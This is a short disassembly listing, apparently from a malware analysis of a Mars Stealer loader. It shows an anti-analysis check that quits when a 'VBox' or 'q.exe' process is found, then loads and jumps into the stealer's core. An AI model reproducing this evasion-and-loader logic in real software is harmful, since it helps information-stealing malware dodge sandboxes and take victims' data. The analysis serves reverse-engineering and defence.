 LLCPPC:0041C228
LLCPPC:0041C228 loc_41C228:
LLCPPC:0041C228 xor ecx, ecx
LLCPPC:0041C22A cmp ds:dword_41C0F2, 786F4256h ; VBox
LLCPPC:0041C234 jz short locret_41C27A ; quit
LLCPPC:0041C236 cmp ds:dword_41C0F2, 78652E71h ; "q.exe"
LLCPPC:0041C240 jz short locret_41C27A ; quit
LLCPPC:0041C242 push offset dword_41C0CE
LLCPPC:0041C247 push edi
LLCPPC:0041C248 call ds:Kernel32_NextProcess
LLCPPC:0041C24E test eax, eax
LLCPPC:0041C250 jnz short loc_41C228
LLCPPC:0041C27A
LLCPPC:0041C27A locret_41C27A: ; quit
LLCPPC:0041C27A retn
LLCPPC:0041C27A start endp
LLCPPC:0041C27A
LLCPPC:0041C252 push edi
LLCPPC:0041C253 call ds:Kernel32_CloseHandle
LLCPPC:0041C259 xor eax, eax
LLCPPC:0041C25B mov edi, ds:PE_base_addr
LLCPPC:0041C261 lea eax, [edi+1000h]
LLCPPC:0041C267 push 11600h
LLCPPC:0041C26C push eax
LLCPPC:0041C26D call Load_Mars_Stealer_Core
LLCPPC:0041C272 lea eax, [edi+57B0h]
LLCPPC:0041C278 jmp eax ; jump in mars stealer core function